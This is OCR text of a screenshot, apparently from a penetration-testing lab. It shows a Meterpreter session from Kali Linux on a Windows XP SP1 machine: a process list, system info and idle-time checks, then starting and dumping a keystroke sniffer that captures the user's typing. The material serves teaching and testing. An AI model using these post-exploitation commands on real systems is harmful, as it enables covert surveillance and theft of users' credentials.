 Applications Places Terminal Sat 9:10 PM 1
root@kali: ~
File Edit View Search Terminal Help
1212 768 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1240 724 wpabaln.exe x86 0 XPSP1\MrXP_SP1 C:\WINDOWS\System32\wpabaln.exe
1308 768 svchost.exe x86 0 C:\WINDOWS\System32\svchost.exe
1344 768 svchost.exe x86 0 C:\WINDOWS\System32\svchost.exe
1500 1864 IEXPLORE.EXE x86 0 XPSP1\MrXP_SP1 C:\Program Files\Internet Explorer\iexplore.exe
1592 1068 java.exe x86 0 XPSP1\MrXP_SP1 C:\Program Files\Java\jre6\bin\java.exe
1864 1816 explorer.exe x86 0 XPSP1\MrXP_SP1 C:\WINDOWS\Explorer.EXE
1960 1864 jusched.exe x86 0 XPSP1\MrXP_SP1 C:\Program Files\Common Files\Java\Java Update\jusched.exe
1984 768 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
2344 3388 cmd.exe x86 0 XPSP1\MrXP_SP1 C:\WINDOWS\System32\cmd.exe
2384 1500 java.exe x86 0 XPSP1\MrXP_SP1 C:\Program Files\Java\jre6\bin\java.exe
2976 2888 java.exe x86 0 XPSP1\MrXP_SP1 C:\Program Files\Java\jre6\bin\java.exe
3388 2288 notepad.exe x86 0 XPSP1\MrXP_SP1 C:\WINDOWS\System32\notepad.exe
3444 3276 java.exe x86 0 XPSP1\MrXP_SP1 C:\Program Files\Java\jre6\bin\java.exe
3836 3748 java.exe x86 0 XPSP1\MrXP_SP1 C:\Program Files\Java\jre6\bin\java.exe
3852 2348 notepad.exe x86 0 XPSP1\MrXP_SP1 C:\WINDOWS\System32\notepad.exe
meterpreter > sysinfo
Computer : XPSP1
OS : Windows XP (Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > idletime
User has been idle for: 52 secs
meterpreter > idletime
User has been idle for: 1 sec
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ps <Return> ls <Return> ping 192.168.1.1 <Return> <Ctrl> <LCtrl> c
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >